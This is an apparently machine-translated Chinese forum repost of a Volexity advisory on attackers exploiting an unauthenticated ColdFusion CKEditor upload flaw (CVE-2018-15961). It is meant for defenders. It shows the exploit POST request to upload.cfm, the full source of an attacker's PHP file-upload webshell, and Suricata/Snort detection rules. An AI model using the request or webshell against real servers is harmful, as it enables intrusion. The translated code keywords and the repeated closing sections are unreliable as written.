CVE-2018-15961在野利用

如果你的企业运行着ColdFusion网络版,那么你可能需要检查一下你的服务器了。Volexity研究人员近期发现Adobe ColdFusion CVE-2018-15961的漏洞利用。Adobe已…

如果您的企业正在运行ColdFusion Web版本,您可能需要检查您的服务器。 Volexity研究人员最近发现了Adobe ColdFusion CVE-2018-15961的漏洞。 Adobe已发布此漏洞的修补程序,尚未发布漏洞和PoC的详细信息。

在Volexity检测到的攻击活动中,中国的一个APT组织直接上传了中国厨刀webshell,以入侵易受攻击的ColdFusion服务器。因为目标服务器不升级adobe发布的更新补丁。漏洞CVE编号为CVE-2018-15961,受影响的版本包括4年内发布的所有版本,如ColdFusion 11,ColdFusion 2016和ColdFusion 2018。

Adobe的ColdFusion Web应用程序开发平台一直是APT组织攻击的目标。主流的ColdFusion包括WYSIWYG富文本编辑器CKEditor。在过去的ColdFusion版本中,Adobe打包了原始的FCKeditor。当Adobe决定用FCKeditor替换CKEditor时,意外地引入了一个新的非认证文件上传漏洞。此漏洞与2009年发现的FCKeditor非认证文件上载漏洞非常相似。

APT组织利用CVE-2018-15961漏洞

在Adobe发布漏洞安全更新两周后,Volexity发现了该漏洞的疯狂使用。它可以通过对upload.cfm文件的简单HTTP POST请求来使用。 upload.cfm是无限制的,不需要任何身份验证。以下是解释漏洞利用的POST请求:

POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/upload.cfm?action=upload HTTP/1.1

接受: text/html,application/xhtml + xml,*/*

接受语言: en-US

用户代理: Mozilla/5.0(Windows NT 10.0; Win64; x64)AppleWebKit/537.36(KHTML,与Gecko一样)Chrome/70.0.3538.77 Safari/537.36

内容类型: multipart/form-data; boundary=———————— -5b12d3a3190134

Accept-Encoding: gzip,deflate

内容长度: 9308

主机:< hostname>

Pragma:无缓存

连接:关闭

———————— --5b12d3a3190134

<删节>

Volexity发现APT组织使用该漏洞上传中文菜刀的JSP版本,并在允许通过CKEditor上传之前在受感染的Web服务器上执行命令。相关的配置文件settings.cfm如下:

< cfset settings.disfiles = “cfc,exe,php,asp,cfm,cfml”>

CVE-2018-15961利用率

在使用CVE-2018-15961识别APT后,Volexity检查了许多具有网络连接的ColdFusion Web服务器。这些服务器隶属于不同的组织,包括教育机构,州政府和医学研究机构。这些网站都有尝试webshell上传的痕迹。在这些情况下,Volexity无法确认是否存在漏洞。但基于受感染服务器上的文件,研究人员认为,非APT成员的用户在9月11日之前已经识别出该漏洞。受感染的网站具有以下两个目录之一:

/cf_scripts /

/cf_scripts /脚本/AJAX/CKEditor的/插件/文件管理器/UPLOADEDFILES /

在大多数攻击实例中,这些文件的最后修改日期是6月2日或6月6日。许多网站上都提供了无法添加up.php.fla文件的旧版代码。fla扩展名不常用,可能是因为攻击者没有发现允许上传.jsp文件扩展名。

< PHP

$ files = @ $ _ FILES [“files”];

如果 ($ files [“name”] != “) {

$ fullpath = $ _REQUEST [“path”] $ files [“name”];

如果 (move_uploaded_file($ files ['tmp_name'], $ fullpath)) {

Echo “< h1>< a href='$ fullpath'> OK-Click here!</a></h1>”;

}

} echo '< html>< head>< title>上传 文件.</title></head>< body>< form method=POST enctype=“multipart/form -data action=“”>< input type=text name=path>< input type=“file” name=“files”>< input type=submit value=“Up “></form></body></html>';

?>

许多受影响的站点包含来自黑客组织TYPICAL IDIOT SECURITY的HTML索引文件。网页内容如下:

黑客 由 AnoaGhost - 典型 白痴 安全

#together 笑 在 你的 安全 自 2k17#

我们 是:~•Khunerable - SPEEDY-03 - PYS404 - Mirav - Grac3 - AnoaGhost - Jje Incovers - Panataran - magelangGetar - Kersen.id•

黑客组织似乎来自印度尼西亚,其成员AnoaGhost与支持ISIS的黑客组织有关。

签名

以下入侵检测系统签名可用于检测CVE-2018-15961滥用:

Suricata:

警报 http $ EXTERNAL_NET 任何 - > $ HOME_NET 任何 (msg:“Volex - ColdFusion 未经验证的 上传 尝试 (upload.cfm)”; 流: to_server,已建立; 内容:“POST”; http_method; 内容:“ upload.cfm?action=upload“; nocase; http_uri; sid: 2018093003;)

Snort:

警报 tcp $ EXTERNAL_NET 任何 - > $ HOME_NET 任何 (msg:“Volex - ColdFusion 未经验证的 上传 尝试 (upload.cfm)”; 流: to_server,已建立; 内容:“POST”; http_method; 内容:“ upload.cfm?action=upload“; nocase; http_uri; sid: 2018093003;)

建议

如果ColdFusion服务器具有网络连接,则可以检查日志文件和目录中是否有可疑文件。如果找到其他日志记录或文件,则需要进一步分析。





Volexity建议用户尽快更新Adobe ColdFusion补丁。最好的方法是在管理员面包中配置补丁升级。下图是服务器更新 > 更新 > 设置默认设置:

Volexity建议修改配置如下:

自动打开 检查更新选项

更改检查 每10天更新一次,从10天到1天,以便每天检查更新

配置正确的电子邮件以接收安全更新通知。

Volexity还建议所有ColdFusion管理员限制对IP白名单的访问,以减少攻击面。

总结一下

Adobe ColdFusion长期以来一直在利用远程攻击,是国家攻击者最喜欢的攻击目标。补丁管理是防止此类攻击的一种非常有效的方法。但是,Volexity建议用户检查使用的版本并尽快更新到最新版本。

https://www.volexity.com/blog/2018/11/08/active-exploitation-of-newly-patched-coldfusion-vulnerability-cve-2018-15961/

Volexity建议修改配置如下:

自动打开 检查更新选项

更改检查 每10天更新一次,从10天到1天,以便每天检查更新

配置正确的电子邮件以接收安全更新通知。

Volexity还建议所有ColdFusion管理员限制对IP白名单的访问,以减少攻击面。

总结一下

Adobe ColdFusion长期以来一直在利用远程攻击,是国家攻击者最喜欢的攻击目标。补丁管理是防止此类攻击的一种非常有效的方法。但是,Volexity建议用户检查使用的版本并尽快更新到最新版本。

https://www.volexity.com/blog/2018/11/08/active-exploitation-of-newly-patched-coldfusion-vulnerability-cve-2018-15961/

Volexity建议修改配置如下:

自动打开 检查更新选项

更改检查 每10天更新一次,从10天到1天,以便每天检查更新

配置正确的电子邮件以接收安全更新通知。

Volexity还建议所有ColdFusion管理员限制对IP白名单的访问,以减少攻击面。

总结一下

Adobe ColdFusion长期以来一直在利用远程攻击,是国家攻击者最喜欢的攻击目标。补丁管理是防止此类攻击的一种非常有效的方法。但是,Volexity建议用户检查使用的版本并尽快更新到最新版本。

https://www.volexity.com/blog/2018/11/08/active-exploitation-of-newly-patched-coldfusion-vulnerability-cve-2018-15961/

Volexity建议修改配置如下:

自动打开 检查更新选项

更改检查 每10天更新一次,从10天到1天,以便每天检查更新

配置正确的电子邮件以接收安全更新通知。

Volexity还建议所有ColdFusion管理员限制对IP白名单的访问,以减少攻击面。

总结一下

Adobe ColdFusion长期以来一直在利用远程攻击,是国家攻击者最喜欢的攻击目标。补丁管理是防止此类攻击的一种非常有效的方法。但是,Volexity建议用户检查使用的版本并尽快更新到最新版本。

https://www.volexity.com/blog/2018/11/08/active-exploitation-of-newly-patched-coldfusion-vulnerability-cve-2018-15961/

- 发表于 2018-11-13 08:00

- 阅读 ( 794 )

- 分类:黑客技术

你可能感兴趣的文章

相关问题

0 条评论

请先 登录 后评论